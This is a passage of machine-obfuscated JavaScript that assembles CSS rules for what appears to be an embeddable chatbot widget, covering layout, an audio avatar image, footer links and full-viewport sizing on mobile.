1e998._0x5720cc)+_0x2dfc6e(_0x21e998._0xb4175,_0x21e998._0xe5e7d1,0x7c7,0x8f1)+_0x2dfc6e(0x37a,_0x21e998._0x719f94,_0x21e998._0x10706a,_0x21e998._0x5ad665)+_0x2dfc6e(_0x21e998._0x88e88c,_0x21e998._0x2ab17c,0x541,0x757)+_0x2dfc6e(-_0x21e998._0x2afb52,_0x21e998._0x336d03,_0x21e998._0x534f89,-0x132)+_0x2dfc6e(0x123,-0x7d,_0x21e998._0x516740,0x2bd)+'\x20\x20\x20\x20m'+'argin'+'-left'+_0x2dfc6e(_0x21e998._0x25af9e,0x340,0x522,_0x21e998._0x2faf3c)+_0x2dfc6e(_0x21e998._0x2bb7c2,0x2c3,0x1df,_0x21e998._0x239aee)+_0x5a4dc3(0x2b8,0x28e,0x6ab,_0x21e998._0x7adecd)+_0x2dfc6e(0x960,_0x21e998._0x277f23,0x6f7,_0x21e998._0x23d906)+_0x2dfc6e(0x2f2,_0x21e998._0x1964ba,_0x21e998._0x209c1f,-0x206)+_0x5a4dc3(0x23,_0x21e998._0x15d403,-0x1bc,0x352)+_0x5a4dc3(_0x21e998._0x4b907b,0x746,0x75a,_0x21e998._0x24023b)+'t-wid'+_0x2dfc6e(0xe2d,_0x21e998._0x23862d,_0x21e998._0x55088f,_0x21e998._0x5f2ece)+_0x2dfc6e(_0x21e998._0xa0cc9d,_0x21e998._0x1e353b,_0x21e998._0x3e0580,-_0x21e998._0x3c733e)+_0x5a4dc3(_0x21e998._0x52b474,0x738,_0x21e998._0x297c88,0x27e)+_0x5a4dc3(_0x21e998._0x41eb95,0xd0b,0x68b,0xb39)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x4a0ec4,_0x21e998._0x54dff3,0x82c,0x40c)+_0x5a4dc3(_0x21e998._0x2651dc,0x740,_0x21e998._0xc52067,_0x21e998._0x45e06f)+_0x2dfc6e(0x51d,_0x21e998._0x1d31c3,_0x21e998._0x9cd85c,0x4a1)+':\x200;\x0a'+_0x2dfc6e(0x18f,-0x62,0x27f,-0x1b6)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x9c6,0x788,0x942,0xb7e)+_0x5a4dc3(0x19c,_0x21e998._0x2b9145,_0x21e998._0x50b289,_0x21e998._0x7bc653)+_0x5a4dc3(_0x21e998._0x414c79,0xedd,_0x21e998._0x3c042d,_0x21e998._0x57df36)+_0x2dfc6e(_0x21e998._0x5b5b12,-0x1f9,_0x21e998._0x54dc44,_0x21e998._0x2c54e0)+_0x2dfc6e(0xe24,0xb95,0xa72,_0x21e998._0x16ea9f)+_0x5a4dc3(_0x21e998._0x484e1b,_0x21e998._0x1ed285,0x4ab,_0x21e998._0x3f828c)+_0x2dfc6e(0x78d,_0x21e998._0x24410f,_0x21e998._0x1650f0,_0x21e998._0xe8e693)+_0x2dfc6e(_0x21e998._0x28bd74,_0x21e998._0x315aff,0x1df,-_0x21e998._0x5d96ab)+_0x5a4dc3(_0x21e998._0x791162,_0x21e998._0x3b46c3,0x5b5,_0x21e998._0x1ef10d)+_0x2dfc6e(_0x21e998._0x1ead51,_0x21e998._0x1365f5,_0x21e998._0x1a8ffe,0x32c)+_0x2dfc6e(_0x21e998._0xc6d24c,0x898,_0x21e998._0x5ced9a,0xa80)+'\x20flex'+_0x5a4dc3(_0x21e998._0x819d16,0x378,_0x21e998._0x4dbd91,_0x21e998._0x151f21)+_0x2dfc6e(_0x21e998._0x3fcd9f,_0x21e998._0x4185d4,_0x21e998._0x567711,_0x21e998._0x164e25)+_0x5a4dc3(0xa36,0x615,0x338,_0x21e998._0x18db6d)+_0x2dfc6e(0x50b,0x3c4,0x41b,0x3b6)+'ems:\x20'+_0x2dfc6e(0xf86,_0x21e998._0xab1937,_0x21e998._0x37eb7a,0xe6d)+_0x2dfc6e(_0x21e998._0x3f97b7,0x307,0x1b8,-0x144)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ju'+_0x5a4dc3(-_0x21e998._0x560467,0x4ca,_0x21e998._0x366f68,_0x21e998._0x51a4da)+_0x5a4dc3(_0x21e998._0xaac186,0x3c2,_0x21e998._0x749cd8,0x60e)+_0x5a4dc3(0x72c,0xc85,_0x21e998._0x237d8c,_0x21e998._0x3ffdeb)+_0x5a4dc3(0x975,0xf04,_0x21e998._0xc4f782,_0x21e998._0x379338)+'r;\x0a\x20\x20'+_0x2dfc6e(0x40f,_0x21e998._0x172430,0x27f,0x5d6)+_0x2dfc6e(-_0x21e998._0x40f266,_0x21e998._0x493718,_0x21e998._0x4135d6,0x250)+_0x2dfc6e(0x4b0,_0x21e998._0x48575f,_0x21e998._0x10261a,0x48c)+_0x2dfc6e(0x2e6,_0x21e998._0x3863cb,0x283,_0x21e998._0x1a5668)+'s:\x2050'+_0x5a4dc3(_0x21e998._0x756e,_0x21e998._0x55786e,_0x21e998._0x41035d,0x4d1)+_0x2dfc6e(_0x21e998._0x403ae6,0x237,_0x21e998._0xdc592b,_0x21e998._0x543859)+_0x5a4dc3(0x938,_0x21e998._0xaf7f56,_0x21e998._0x49843a,0x681)+_0x5a4dc3(-0x4e,_0x21e998._0x107961,_0x21e998._0x23fe58,0x48c)+_0x5a4dc3(0x5a4,0x31d,_0x21e998._0x452395,0x66f)+_0x5a4dc3(0xd67,0x48d,0x415,0x950)+_0x2dfc6e(_0x21e998._0x119447,0x90f,_0x21e998._0x127546,0x9c6)+_0x5a4dc3(_0x21e998._0x5b39ee,_0x21e998._0x4f1a3c,_0x21e998._0x98a1fb,_0x21e998._0x48b5a7)+_0x2dfc6e(_0x21e998._0x1b43a1,_0x21e998._0x7a08f1,_0x21e998._0x52b196,_0x21e998._0x2ed6aa)+'in-le'+_0x5a4dc3(0x87d,0x63a,_0x21e998._0x399adb,_0x21e998._0x297856)+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x35f560,_0x21e998._0x46e952,_0x21e998._0x2188dd,_0x21e998._0x392c66)+_0x5a4dc3(0x817,0x360,0x694,0x323)+_0x5a4dc3(0x4b2,0x224,_0x21e998._0x45b1cf,_0x21e998._0x4f9dff)+_0x5a4dc3(-0x1a6,0x55d,0x4cf,_0x21e998._0x2b3476)+'bot-w'+_0x2dfc6e(0x3a9,_0x21e998._0x4cfd85,0x5f9,0xa63)+'-audi'+'o-ava'+_0x2dfc6e(0x388,_0x21e998._0x1f72f1,_0x21e998._0x36bba3,_0x21e998._0x392058)+'mg\x20{\x0a'+_0x5a4dc3(-_0x21e998._0x1a5834,0x7f3,_0x21e998._0x43718b,0x323)+_0x2dfc6e(_0x21e998._0x7ecbd6,-_0x21e998._0x1e353b,0x27f,_0x21e998._0x48ed1b)+_0x5a4dc3(_0x21e998._0x5b210d,_0x21e998._0x3093c0,0xc72,0x9e6)+_0x2dfc6e(0xa28,0x66,0x545,_0x21e998._0x9c3402)+'%;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0xf32,_0x21e998._0x5d6f3b,0x6fd,_0x21e998._0x48a869)+_0x2dfc6e(0xd19,0x708,0x88e,0x75c)+_0x5a4dc3(_0x21e998._0x4aa508,_0x21e998._0x1cf6f0,_0x21e998._0x3ed012,_0x21e998._0x4fc41c)+_0x5a4dc3(0x2b5,_0x21e998._0x49638d,-0x1fc,_0x21e998._0x2de4cf)+'\x20\x20\x20\x20\x20'+'\x20\x20obj'+_0x2dfc6e(0xc6e,_0x21e998._0x18ae4d,_0x21e998._0x506973,0x6f6)+_0x5a4dc3(_0x21e998._0x23d906,-0x1cd,_0x21e998._0x5a55cc,0x31b)+_0x5a4dc3(_0x21e998._0x238bb9,0xd13,0x7ee,_0x21e998._0x407c70)+_0x2dfc6e(_0x21e998._0x4e0c2a,_0x21e998._0x6aee6b,0xaa7,_0x21e998._0x258034)+_0x2dfc6e(-0x209,-0x2ad,_0x21e998._0x27bdbc,_0x21e998._0x3d485a)+_0x5a4dc3(0xeeb,_0x21e998._0x591446,_0x21e998._0x3118bd,0xbc5)+_0x5a4dc3(-_0x21e998._0x285b02,0x74a,0x671,_0x21e998._0x4a7ce8)+'.mode'+_0x5a4dc3(0x7d8,_0x21e998._0xe8c888,_0x21e998._0x262094,_0x21e998._0x543521)+_0x5a4dc3(_0x21e998._0x3e1d33,0x819,_0x21e998._0x91f3cb,0x331)+'et-au'+_0x5a4dc3(-_0x21e998._0xcd543e,0x5fa,0x757,_0x21e998._0x37e54e)+_0x2dfc6e(0x18,_0x21e998._0x3dbbbe,_0x21e998._0x306bbd,0x2c3)+_0x5a4dc3(_0x21e998._0x7dec1c,_0x21e998._0x265467,_0x21e998._0x563649,_0x21e998._0xb7e817)+_0x5a4dc3(_0x21e998._0x3ce92a,0x60e,_0x21e998._0x5b48ac,0x57c)+_0x5a4dc3(_0x21e998._0x56d1c5,_0x21e998._0x29a9a4,_0x21e998._0x6753a8,_0x21e998._0x558a8f)+_0x2dfc6e(-_0x21e998._0x2d372b,0x6b,_0x21e998._0xb33882,0x30e)+_0x5a4dc3(_0x21e998._0x16cc4d,0xb9f,_0x21e998._0x452394,_0x21e998._0x79918d)+_0x2dfc6e(-_0x21e998._0x4b965e,_0x21e998._0x107d17,0x101,_0x21e998._0x7fa80)+_0x2dfc6e(-0xa1,0x91,_0x21e998._0x53a4cc,0xd2)+'\x0a\x20\x20\x20\x20'+_0x5a4dc3(0x704,0x11,0x248,0x323)+_0x2dfc6e(0x277,0x2a9,0x5a3,_0x21e998._0x3c39ed)+_0x2dfc6e(0x2f3,_0x21e998._0x37ffa7,_0x21e998._0x173ba1,0xa82)+_0x2dfc6e(0x6de,0x49a,0x623,0x69d)+_0x5a4dc3(_0x21e998._0x11d8c9,0x554,_0x21e998._0x324f5e,_0x21e998._0x4799a9)+_0x2dfc6e(0x390,-_0x21e998._0x5698fa,_0x21e998._0x3688b1,0x4b6)+_0x5a4dc3(-0x2d,_0x21e998._0x480154,-0x19c,0x281)+_0x5a4dc3(_0x21e998._0x2547a8,0xd9c,0xdbd,0xb4b)+_0x2dfc6e(_0x21e998._0x469137,_0x21e998._0x4f87fa,0x597,0x6a7)+_0x2dfc6e(_0x21e998._0x39e0ce,0x625,_0x21e998._0x146514,0x6f4)+_0x2dfc6e(_0x21e998._0xac8ed4,0xdc5,_0x21e998._0x5b91a8,_0x21e998._0x404f7e)+'widge'+_0x5a4dc3(0x62e,0xaae,_0x21e998._0x150334,_0x21e998._0x2ed0b2)+_0x5a4dc3(0x9eb,_0x21e998._0x120774,_0x21e998._0x486c91,0x562)+'bot-a'+_0x5a4dc3(0x958,0x985,0x8af,0xa81)+_0x2dfc6e(_0x21e998._0x18c901,_0x21e998._0x19f884,_0x21e998._0x40deb6,0xa74)+_0x5a4dc3(_0x21e998._0x156265,_0x21e998._0x4fb35f,0x55b,_0x21e998._0x2c8511)+_0x5a4dc3(0x856,_0x21e998._0x5e8c56,0x789,0x81c)+_0x5a4dc3(_0x21e998._0x4fc2c1,0x7bd,_0x21e998._0x4a39c6,_0x21e998._0x5526f5)+_0x5a4dc3(0x304,_0x21e998._0x1a0e07,0x74e,0x7ed)+_0x2dfc6e(0x3ea,-0x296,_0x21e998._0x2be094,-_0x21e998._0xee923)+_0x2dfc6e(0xca3,0x40f,0x93d,_0x21e998._0x21fa7a)+_0x2dfc6e(0xa2a,0xfe4,0xaa7,_0x21e998._0x562569)+_0x5a4dc3(-_0x21e998._0x1d1694,0x5df,-0x21c,_0x21e998._0xa5c554)+_0x2dfc6e(_0x21e998._0x11d2e5,0x77c,0xa44,0x841)+_0x2dfc6e(0xe52,_0x21e998._0xce880,0x9ef,0xec0)+_0x5a4dc3(0xcd4,0x4b8,_0x21e998._0x5a3b58,_0x21e998._0x1f9ca6)+_0x5a4dc3(_0x21e998._0x2e2bc8,0xdc9,_0x21e998._0x313f33,0xbf3)+_0x5a4dc3(_0x21e998._0x44624e,_0x21e998._0xc566ae,_0x21e998._0x5b32dd,_0x21e998._0x20e401)+_0x5a4dc3(_0x21e998._0x3c1270,_0x21e998._0x344aed,_0x21e998._0x2e9c2c,_0x21e998._0x47001d)+_0x5a4dc3(0xad1,0x9c5,0xe39,0x9f8)+'addin'+_0x5a4dc3(0xe58,_0x21e998._0x2048b4,0xe6f,0xb9a)+_0x2dfc6e(0xc6a,_0x21e998._0x4d17be,0xa3e,_0x21e998._0x27c1e4)+'s\x20if\x20'+'any,\x20'+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0x177350,0x1c2,0x27f,_0x21e998._0x5cc07d)+_0x2dfc6e(0x42a,0xa88,_0x21e998._0x1c7f83,0x393)+_0x2dfc6e(0x9,_0x21e998._0x2932d6,_0x21e998._0x41a199,-0x307)+'\x20audi'+_0x5a4dc3(0x657,0xccf,0x340,0x824)+_0x5a4dc3(0xb25,_0x21e998._0x5c744e,_0x21e998._0x50df9d,0x816)+_0x2dfc6e(0x9a5,_0x21e998._0x5945fe,0x9e9,0x790)+_0x5a4dc3(0xed3,0xea5,0xe8e,_0x21e998._0x1b1ce0)+'\x20back'+_0x2dfc6e(0xe0,0x4ae,_0x21e998._0x24405b,-_0x21e998._0x453f88)+_0x2dfc6e(0x5db,_0x21e998._0x303785,0x5a0,_0x21e998._0x5b48ac)+_0x5a4dc3(-0xe7,_0x21e998._0x27dfd6,-0x235,_0x21e998._0x4a5f74)+'\x20\x20\x20}\x0a'+_0x5a4dc3(_0x21e998._0x259da0,0x281,_0x21e998._0x5af8b0,_0x21e998._0x31b117)+'\x20\x20\x20\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x5d5388,_0x21e998._0x3bf20f,0x8f4,_0x21e998._0x17aeb6)+'derab'+'ot-wi'+_0x2dfc6e(_0x21e998._0xc89eba,_0x21e998._0x866e3,_0x21e998._0x24edd7,0xad6)+_0x5a4dc3(_0x21e998._0x49ca45,0xab,0x10f,_0x21e998._0x2970ac)+'r\x20{\x0a\x20'+_0x2dfc6e(-_0x21e998._0xf8c784,-_0x21e998._0x478e63,_0x21e998._0x1f26d0,_0x21e998._0x4db6f8)+_0x2dfc6e(-0x2c3,0x260,_0x21e998._0x37cab8,0x311)+_0x2dfc6e(0x629,0x4ba,0x67c,_0x21e998._0x402dd5)+_0x2dfc6e(_0x21e998._0x44315b,_0x21e998._0x3d7330,0xe3,0x498)+_0x5a4dc3(_0x21e998._0x68b1a4,0xe,-_0x21e998._0x39301b,0x3b8)+_0x5a4dc3(_0x21e998._0x3fa34c,_0x21e998._0x4c47b2,_0x21e998._0x5e626c,0x8b8)+_0x5a4dc3(_0x21e998._0x13bc30,0x693,_0x21e998._0x553d73,0x323)+_0x2dfc6e(0x34e,_0x21e998._0x5b8fce,0x27f,-_0x21e998._0x5c6431)+_0x2dfc6e(_0x21e998._0x125170,0x3e1,0x58f,_0x21e998._0x12bb81)+_0x2dfc6e(0x5e0,-_0x21e998._0x4aa304,0x121,-0x4)+_0x5a4dc3(_0x21e998._0x460228,_0x21e998._0x23aa33,_0x21e998._0x3fc51c,0x48f)+'\x20!imp'+_0x5a4dc3(_0x21e998._0x1a2054,_0x21e998._0x442b59,0xd47,_0x21e998._0x626efb)+_0x2dfc6e(-0x1c2,_0x21e998._0x53c3ac,0x2cd,_0x21e998._0x55a064)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x71,_0x21e998._0x2e5632,_0x21e998._0x4a1d26,0x546))+('olor:'+_0x5a4dc3(_0x21e998._0x12ab05,_0x21e998._0x4d1f05,_0x21e998._0x827fd7,_0x21e998._0x3b9929)+_0x5a4dc3(_0x21e998._0xcf9bfb,_0x21e998._0x28ad97,0x43,0x53f)+'impor'+_0x5a4dc3(_0x21e998._0x3acc1a,0x146,0x33b,0x253)+_0x5a4dc3(_0x21e998._0x4d37db,_0x21e998._0x33942c,0x644,_0x21e998._0x3d8f24)+_0x5a4dc3(0x16a,0x2f5,_0x21e998._0x2661fd,_0x21e998._0x25782b)+'\x20\x20mar'+_0x2dfc6e(0x3a0,0x706,0x22f,-_0x21e998._0x5c7284)+_0x2dfc6e(0x29,_0x21e998._0x4335ba,_0x21e998._0x3f73b8,_0x21e998._0x116d87)+_0x5a4dc3(_0x21e998._0x3bd0a7,0xbd3,_0x21e998._0x3440bc,0x839)+_0x2dfc6e(_0x21e998._0x16af9e,-0x1cf,0x27f,-_0x21e998._0x295d06)+_0x5a4dc3(-_0x21e998._0x131066,0x392,-0x204,0x323)+_0x2dfc6e(0x62b,0x7b9,_0x21e998._0x52b196,0x810)+_0x2dfc6e(0x18f,0xdd,_0x21e998._0x522b91,-_0x21e998._0x22f841)+_0x2dfc6e(_0x21e998._0x2661fd,0x767,0x3f4,-0x136)+_0x5a4dc3(_0x21e998._0x16a38a,0xa33,0x5d8,0x6d3)+_0x5a4dc3(_0x21e998._0x3969b4,_0x21e998._0x56b9f2,_0x21e998._0x457e7d,_0x21e998._0x14f338)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x4e3317,0x5ea,0xeb,-0x344)+_0x2dfc6e(0x6c2,0x1c3,0x2e7,_0x21e998._0x562799)+_0x5a4dc3(_0x21e998._0x11bf22,_0x21e998._0x16a1e5,_0x21e998._0x4ea5e8,_0x21e998._0x319266)+_0x5a4dc3(0x493,-_0x21e998._0x46ccce,-0x334,_0x21e998._0x33c156)+'ns\x27,\x20'+'sans-'+_0x2dfc6e(_0x21e998._0x49a0e0,_0x21e998._0x92ae67,0x4ab,0x1e)+_0x5a4dc3(_0x21e998._0x148601,_0x21e998._0x3e637b,_0x21e998._0x5d3ff9,_0x21e998._0x3a348b)+_0x5a4dc3(_0x21e998._0x40b265,_0x21e998._0xb39057,_0x21e998._0x446f25,0x9e4)+_0x5a4dc3(_0x21e998._0x5aaeba,0x658,0x862,_0x21e998._0x233d40)+_0x2dfc6e(0x410,0x60b,0x27f,-0x13e)+_0x5a4dc3(0xbf8,_0x21e998._0x4b84d8,0x6c9,0x8d0)+_0x5a4dc3(_0x21e998._0xbc5421,_0x21e998._0x4c66e6,0x33c,0x3bd)+_0x2dfc6e(0x690,-_0x21e998._0x35fcdb,0x268,0x4ae)+':\x20300'+_0x5a4dc3(_0x21e998._0x4d62e4,_0x21e998._0x36bba7,0x5ad,0x488)+_0x5a4dc3(_0x21e998._0x37c939,_0x21e998._0x46768f,0x976,0x9e4)+'t;\x0a\x20\x20'+_0x5a4dc3(_0x21e998._0x405caa,0x2e8,0x4e,_0x21e998._0x31b117)+_0x5a4dc3(0x528,_0x21e998._0x3cbc02,0x760,0x98c)+_0x2dfc6e(0x1df,0x453,0x68b,_0x21e998._0x53d754)+_0x5a4dc3(_0x21e998._0x2c6ab0,0xa86,0xa2d,0xabb)+_0x5a4dc3(0x702,0x6be,0xcf9,0x8f8)+'spare'+_0x5a4dc3(0xcbb,0xa4c,0xd7d,_0x21e998._0x15a0ee)+_0x2dfc6e(-0x2b7,-0xe2,0x14c,_0x21e998._0x34c2c7)+_0x2dfc6e(0x890,0x439,_0x21e998._0x33f053,0x5e6)+_0x5a4dc3(0x181,0x21,-_0x21e998._0x2e914a,_0x21e998._0x207a89)+_0x5a4dc3(_0x21e998._0xa56d32,-_0x21e998._0x5698fa,0x92,0x281)+_0x5a4dc3(0xb9e,_0x21e998._0x4cfdcd,_0x21e998._0xa60755,_0x21e998._0x4f60d0)+_0x5a4dc3(_0x21e998._0x29766f,0x5aa,0x609,_0x21e998._0x2cbf66)+'moder'+_0x2dfc6e(0xf4c,0x918,_0x21e998._0x46f817,_0x21e998._0x101dd2)+'widge'+_0x2dfc6e(_0x21e998._0x3fc51c,-0x44c,_0x21e998._0x5ad440,-_0x21e998._0x274768)+'ter-l'+_0x2dfc6e(_0x21e998._0x2b4c82,0x207,_0x21e998._0x45716a,_0x21e998._0x5a3464)+_0x5a4dc3(_0x21e998._0x3e637b,0xafb,_0x21e998._0x310c24,0xb4b)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x3fe84f,_0x21e998._0x5ecae4,0x43,_0x21e998._0x2d9d26)+_0x5a4dc3(_0x21e998._0x513064,_0x21e998._0x56700f,_0x21e998._0x24702f,0x492)+_0x2dfc6e(_0x21e998._0x4b99d7,-_0x21e998._0x51f7c5,0x2b6,-0x236)+_0x2dfc6e(-_0x21e998._0x34d526,-_0x21e998._0x2afb52,_0x21e998._0x22eb6b,_0x21e998._0x4226ed)+_0x2dfc6e(0x800,_0x21e998._0x361673,0x940,_0x21e998._0x4dc70b)+_0x5a4dc3(0x3a4,-_0x21e998._0x5e9252,0x63a,0x371)+_0x2dfc6e(_0x21e998._0x46ecc9,0xb0,_0x21e998._0x1b59c5,_0x21e998._0xcb6663)+_0x5a4dc3(_0x21e998._0x61c55e,0x2c8,_0x21e998._0x407f55,_0x21e998._0x1ce0af)+'xt-de'+_0x5a4dc3(_0x21e998._0x577f76,-_0x21e998._0x4721a1,0x2f2,_0x21e998._0x1c8d56)+_0x5a4dc3(0x4d3,0x54d,0xc93,_0x21e998._0x245a9d)+_0x5a4dc3(0xcc9,_0x21e998._0x4c3547,0x9cd,_0x21e998._0x5b638d)+_0x2dfc6e(-_0x21e998._0x42533b,-_0x21e998._0x368418,0x2af,_0x21e998._0x4b2527)+'rtant'+_0x2dfc6e(-_0x21e998._0xced662,-_0x21e998._0xa5b0bd,_0x21e998._0x2bc62a,0x659)+_0x2dfc6e(-0x2c0,-_0x21e998._0x36dd29,_0x21e998._0x4de37e,-_0x21e998._0x262cf3)+_0x5a4dc3(_0x21e998._0x25c1d9,_0x21e998._0x4c8315,0x6d8,0x831)+_0x2dfc6e(_0x21e998._0x43aaa4,_0x21e998._0x141a15,0xb1f,_0x21e998._0x3d984e)+'ght:\x20'+_0x2dfc6e(_0x21e998._0x4e92e4,0x466,0x78b,_0x21e998._0x18763f)+_0x5a4dc3(_0x21e998._0x158042,0x170,_0x21e998._0x268d62,_0x21e998._0x588963)+_0x5a4dc3(-_0x21e998._0x4d0c67,0x41c,0x206,0x253)+_0x2dfc6e(0xf27,_0x21e998._0x4e92e4,_0x21e998._0x368bff,0xb94)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x3da,_0x21e998._0x2542c0,0x5bf,0x2cf)+_0x5a4dc3(0x2a1,-_0x21e998._0x224f07,_0x21e998._0x4bff27,0x165)+_0x2dfc6e(_0x21e998._0x279612,0x285,0x33c,0xe8)+_0x5a4dc3(_0x21e998._0x37fa97,-0x39b,0x117,_0x21e998._0x3f242b)+'rent\x20'+_0x2dfc6e(_0x21e998._0x5bf710,-_0x21e998._0x3c301d,_0x21e998._0x29d60d,-0x1b9)+'rtant'+_0x2dfc6e(_0x21e998._0x5a4f3d,0x667,_0x21e998._0x7d6d64,0x36c)+_0x2dfc6e(_0x21e998._0x3d8ebe,-_0x21e998._0x584ad9,_0x21e998._0x2b9831,_0x21e998._0x5747a4)+_0x2dfc6e(_0x21e998._0x333c7a,-0xae,_0x21e998._0x4133fe,0x6a1)+_0x2dfc6e(_0x21e998._0x5e12dc,_0x21e998._0x52f27f,_0x21e998._0x197a1c,0x1d2)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x1128e1,0x9ff,0x597,_0x21e998._0x6ae106)+_0x5a4dc3(0xe43,_0x21e998._0x615534,0x90b,0xa71)+_0x5a4dc3(_0x21e998._0x281385,_0x21e998._0x46920d,_0x21e998._0x1cce95,_0x21e998._0x3c6fa3)+_0x2dfc6e(0x536,_0x21e998._0x2893c5,0xa0c,_0x21e998._0x3c5011)+'t-foo'+_0x2dfc6e(_0x21e998._0x1312d6,_0x21e998._0x4ea5e8,0xa57,_0x21e998._0x3acc1a)+_0x5a4dc3(0x9a4,_0x21e998._0x33baf3,_0x21e998._0x3d7c17,0x9f5)+'over\x20'+_0x2dfc6e(0x180,0x7b2,0x5a7,0xa5a)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x50481c,0x3a4,0x2d2,-0xea)+'xt-de'+_0x5a4dc3(_0x21e998._0x5d77fc,-_0x21e998._0xf4b6b6,-_0x21e998._0xfb4e,0x2a7)+_0x5a4dc3(0x6cc,_0x21e998._0x284566,0x75a,_0x21e998._0x4ce3f6)+_0x2dfc6e(-_0x21e998._0x3f6f35,-_0x21e998._0x45d075,0x190,-0x2b)+_0x5a4dc3(_0x21e998._0x231159,0x5fa,-0xe1,_0x21e998._0x14e51f)+_0x5a4dc3(_0x21e998._0x207e53,0xd7d,0x8d7,_0x21e998._0x34dee9)+_0x5a4dc3(-_0x21e998._0x3af49a,_0x21e998._0x3629f8,0x3a0,_0x21e998._0x52f9b3)+_0x2dfc6e(0x869,0x9cc,0xb21,0x65a)+_0x2dfc6e(_0x21e998._0x2216cf,_0x21e998._0x485fb0,0x27f,0x9b)+_0x2dfc6e(_0x21e998._0x5df836,0x938,0xaa4,0xbd9)+_0x2dfc6e(0x870,_0x21e998._0xd8c38a,_0x21e998._0xdbb7a5,_0x21e998._0x2a97cc)+_0x5a4dc3(0x926,0xae3,_0x21e998._0x53c59e,0x788)+_0x5a4dc3(_0x21e998._0x280c1e,0x1e8,0x712,_0x21e998._0x144d3c)+'80px)'+_0x5a4dc3(_0x21e998._0x3f37fd,_0x21e998._0x362fd7,_0x21e998._0x27a131,0x733)+_0x2dfc6e(-_0x21e998._0x235fad,_0x21e998._0x1c1cfe,0x27f,-_0x21e998._0x406398)+_0x5a4dc3(_0x21e998._0x944bef,0x447,0x536,_0x21e998._0x58f139)+_0x2dfc6e(_0x21e998._0x2542c0,-_0x21e998._0x57c3cc,_0x21e998._0xefaca1,-0x287)+'bot-w'+_0x5a4dc3(0x7f5,_0x21e998._0x24dcc3,_0x21e998._0xe38f08,_0x21e998._0x5bab9b)+_0x2dfc6e(_0x21e998._0x1dae72,_0x21e998._0x50a89e,0xa66,0x6cc)+_0x5a4dc3(0x752,0xed8,_0x21e998._0x371022,_0x21e998._0x1be18c)+_0x5a4dc3(-_0x21e998._0x2256c3,_0x21e998._0x237111,_0x21e998._0x5a15d7,0x323)+_0x5a4dc3(0x43b,0x77b,0x288,0x323)+'\x20\x20wid'+_0x2dfc6e(0x65c,_0x21e998._0x4f7231,0xa2c,0xda4)+'00vw;'+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0x421f6d,_0x21e998._0x3f6453,0x27f,0x512)+_0x5a4dc3(_0x21e998._0x4cfe2b,0x8a8,0xce0,_0x21e998._0x4ef408)+_0x5a4dc3(0xae2,0x7d5,0x643,_0x21e998._0x29f4b8)+_0x2dfc6e(0x160,_0x21e998._0x517273,0x354,0x1a)+'h;\x0a\x20\x20'+_0x5a4dc3(_0x21e998._0x22928c,_0x21e998._0x1ead51,-_0x21e998._0x11d431,_0x21e998._0x6dc48b)+_0x2dfc6e(-0x145,-_0x21e998._0x3a9ca7,_0x21e998._0x4d0d41,_0x21e998._0x5b5b12)+_0x5a4dc3(_0x21e998._0x333e4c,0x8c2,0xdc4,0x9cf)+_0x2dfc6e(_0x21e998._0x20decf,0x42b,_0x21e998._0x405caa,_0x21e998._0x5a9193)+_0x2dfc6e(0x128,0x73,0x310,_0x21e998._0x1f032c)+_0x5a4dc3(_0x21e998._0x49c825,0xb72,0x726,0x784)+_0x5a4dc3(-_0x21e998._0x3f3cf7,-0x299,0x4d6,_0x21e998._0x40424b)+'c\x20vie'+_0x2dfc6e(-_0x21e998._0x4cad14,-_0x21e998._0xe357f,0x309,_0x21e998._0x595316)+'\x20heig'+'ht\x20fo'+_0x2dfc6e(-_0x21e998._0x25a31f,-_0x21e998._0x320275,_0x21e998._0x527f8b,_0x21e998._0x7b36fc)+_0x5a4dc3(0x6b2,0x819,_0x21e998._0xceab18,_0x21e998._0x42ed2a)+'rowse'+_0x2dfc6e(_0x21e998._0x5d1bad,0x5c1,0x392,0x7f6)+_0x5a4dc3(_0x21e998._0x3f6a0c,_0x21e998._0x58602c,_0x21e998._0x2712a7,_0x21e998._0x5b008c)+_0x5a4dc3(0x330,_0x21e998._0x2e4142,_0x21e998._0x5d82fb,_0x21e998._0x23103f)+'\x20\x20\x20ma'+_0x2dfc6e(0x3c7,0x2ac,_0x21e998._0x3564e9,0x993)+_0x5a4dc3(_0x21e998._0xf1b216,0x99c,0xab4,0xad0)+'00vw;'+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x256189,0x5bd,_0x21e998._0x48c8b0,0x4a1)+'\x20\x20\x20ma'+_0x5a4dc3(_0x21e998._0x5b2822,0xe13,0x9ae,0x8d6)+_0x5a4dc3(_0x21e998._0x49ca45,0xa0,0x313,0x498)+'100vh'+_0x2dfc6e(0x395,_0x21e998._0x2e4c26,0x1df,0x618)+_0x2dfc6e(_0x21e998._0x815357,0xa3,_0x21e998._0x5108b4,_0x21e998._0x22af18)+_0x5a4dc3(0x976,_0x21e998._0x4cba6e,_0x21e998._0x5a4658,_0x21e998._0x2d70dc)+_0x2dfc6e(_0x21e998._0x59c8d1,0xe71,_0x21e998._0x119b67,0xfcd)+_0x2dfc6e(_0x21e998._0x598bd7,_0x21e998._0x4eabdc,_0x21e998._0x4197ba,0xd19)+_0x5a4dc3(_0x21e998._0x198401,_0x21e998._0x448b54,0xbaa,0x8ab)+'vh;\x0a\x20'+_0x2dfc6e(0xb,-_0x21e998._0x339471,0x27f,0x18c)+_0x2dfc6e(_0x21e998._0xb16c0d,-_0x21e998._0x2683c8,0x27f,_0x21e998._0x91f3cb)+_0x2dfc6e(0x786,_0x21e998._0x46fb24,0x8e0,_0x21e998._0x253540)+_0x2dfc6e(0x229,-0x1e3,_0x21e998._0x2e5fd6,-_0x21e998._0x5a3be3)+';\x0a\x20\x20\x20'+_0x5a4dc3(_0x21e